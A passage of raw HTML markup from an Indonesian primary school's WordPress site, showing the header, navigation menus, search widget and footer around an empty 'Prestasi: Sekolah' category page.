bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20bc7d2b elementor-hidden-phone" data-id="20bc7d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75953c0b elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75953c0b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.sdi-almizan.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">031-7441627</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@sdi-almizan.sch.id</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19c9c13c" data-id="19c9c13c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c0a2eea e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c0a2eea" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-edf0712" href="https://www.facebook.com/people/SD-ISLAM-AL-MIZAN-SURABAYA/100054270577795/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-57b15eb" href="https://twitter.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e9d5016" href="https://www.instagram.com/sdi_almizansby/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6c4a13a" href="https://www.youtube.com/channel/UC4NVTpiFCcJtTfgF2nGyAbw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-cbc1604" href="https://wa.me/6289658485060" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-344aae32 elementor-hidden-phone elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="344aae32" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;0aa1f29&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31cdb6d4" data-id="31cdb6d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ffb85b elementor-widget elementor-widget-image" data-id="26ffb85b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://www.sdi-almizan.sch.id">
							<img fetchpriority="high" width="2826" height="1148" src="https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD.png" class="attachment-full size-full wp-image-1919" alt="" srcset="https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD.png 2826w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-300x122.png 300w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-1024x416.png 1024w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-150x61.png 150w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-768x312.png 768w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-1536x624.png 1536w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-2048x832.png 2048w" sizes="(max-width: 2826px) 100vw, 2826px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b5ab0ab" data-id="5b5ab0ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d5c7bed elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5d5c7bed" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.sdi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5d5c7bed" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-544"><a href="https://www.sdi-almizan.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-545"><a href="#" class="elementor-item elementor-item-anchor">Profile</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://www.sdi-almizan.sch.id/ekstrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.sdi-almizan.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.sdi-almizan.sch.id/guru/" class="elementor-sub-item">Guru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.sdi-almizan.sch.id/sambutan-kepala-sekolah/" class="elementor-sub-item">Sambutan Kepala Sekolah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.sdi-almizan.sch.id/visi-dan-misi/" class="elementor-sub-item">Visi dan Misi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.sdi-almizan.sch.id/artikel/" class="elementor-item">Artikel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="#" class="elementor-item elementor-item-anchor">Informasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.sdi-almizan.sch.id/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.sdi-almizan.sch.id/pengumuman/" class="elementor-sub-item">Pengumuman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.sdi-almizan.sch.id/prestasi/" class="elementor-sub-item">Prestasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.sdi-almizan.sch.id/result-ppdb/" class="elementor-item">Result PPDB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.sdi-almizan.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-5d5c7bed" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-544"><a href="https://www.sdi-almizan.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-545"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Profile</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://www.sdi-almizan.sch.id/ekstrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.sdi-almizan.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.sdi-almizan.sch.id/guru/" class="elementor-sub-item" tabindex="-1">Guru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.sdi-almizan.sch.id/sambutan-kepala-sekolah/" class="elementor-sub-item" tabindex="-1">Sambutan Kepala Sekolah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.sdi-almizan.sch.id/visi-dan-misi/" class="elementor-sub-item" tabindex="-1">Visi dan Misi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.sdi-almizan.sch.id/artikel/" class="elementor-item" tabindex="-1">Artikel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Informasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.sdi-almizan.sch.id/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.sdi-almizan.sch.id/pengumuman/" class="elementor-sub-item" tabindex="-1">Pengumuman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.sdi-almizan.sch.id/prestasi/" class="elementor-sub-item" tabindex="-1">Prestasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.sdi-almizan.sch.id/result-ppdb/" class="elementor-item" tabindex="-1">Result PPDB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.sdi-almizan.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5bb0e2a0" data-id="5bb0e2a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e76ad1b elementor-align-center elementor-hidden-phone elementor-widget elementor-widget-button" data-id="3e76ad1b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/login/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
						<span class="elementor-button-text">Login</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-240cbc9 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="240cbc9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-56a371c" data-id="56a371c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc5b91c elementor-view-default elementor-widget elementor-widget-icon" data-id="bc5b91c" data-element_type="widget" id="btn-back" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-arrow-left"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e660621" data-id="e660621" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb5ea30 elementor-widget elementor-widget-jet-ajax-search" data-id="eb5ea30" data-element_type="widget" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;search_source&quot;:[&quot;post&quot;,&quot;prestasi&quot;,&quot;ekskul&quot;,&quot;geopark&quot;,&quot;agenda&quot;,&quot;buku&quot;],&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:&quot;&quot;,&quot;exclude_terms_ids&quot;:&quot;&quot;,&quot;exclude_posts_ids&quot;:&quot;&quot;,&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;fields_holder&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:25,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Maaf, tidak ada yang cocok dengan pencarian Anda.&quot;,&quot;server_error&quot;:&quot;Maaf, kami tidak dapat menangani kueri penelusuran Anda sekarang. Silakan coba lagi nanti!&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.sdi-almizan.sch.id/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span>			<input class="jet-ajax-search__field" type="search" placeholder="Cari Informasi Apa ..." value="" name="s" autocomplete="off" />
			<input type="hidden" value="{&quot;search_source&quot;:[&quot;post&quot;,&quot;prestasi&quot;,&quot;ekskul&quot;,&quot;geopark&quot;,&quot;agenda&quot;,&quot;buku&quot;],&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;}" name="jet_ajax_search_settings" />

							<input type="hidden" value="post,prestasi,ekskul,geopark,agenda,buku" name="post_type" />
			
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
		<div class="jet-ajax-search__results-header">
			
<button class="jet-ajax-search__results-count"><span></span> Hasil</button>
			<div class="jet-ajax-search__navigation-holder"></div>
		</div>
		<div class="jet-ajax-search__results-list">
			<div class="jet-ajax-search__results-list-inner"></div>
		</div>
		<div class="jet-ajax-search__results-footer">
			<button class="jet-ajax-search__full-results">Lihat semuanya</button>			<div class="jet-ajax-search__navigation-holder"></div>
		</div>
	</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Kategori Prestasi: <span>Sekolah</span></h1>		</div>
	
	<div class="page-content">
			</div>

	
</main>
		<div data-elementor-type="footer" data-elementor-id="227" class="elementor elementor-227 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4954836a elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4954836a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c252e7" data-id="3c252e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5c1b9 elementor-widget elementor-widget-image" data-id="f5c1b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.sdi-almizan.sch.id">
							<img fetchpriority="high" fetchpriority="high" width="2826" height="1148" src="https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD.png" class="attachment-full size-full wp-image-1919" alt="" srcset="https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD.png 2826w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-300x122.png 300w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-1024x416.png 1024w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-150x61.png 150w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-768x312.png 768w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-1536x624.png 1536w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-2048x832.png 2048w" sizes="(max-width: 2826px) 100vw, 2826px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6d7401b elementor-widget elementor-widget-text-editor" data-id="6d7401b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Nikmati Cara Mudah dan Menyenangkan Ketika Membaca Buku, Update Informasi Sekolah Hanya Dalam Genggaman						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-288c96e" data-id="288c96e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1335b0c3 elementor-widget elementor-widget-heading" data-id="1335b0c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Menu Lainnya</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3e439c52 jet-nav-align-space-between elementor-widget__width-auto elementor-widget elementor-widget-jet-nav-menu" data-id="3e439c52" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
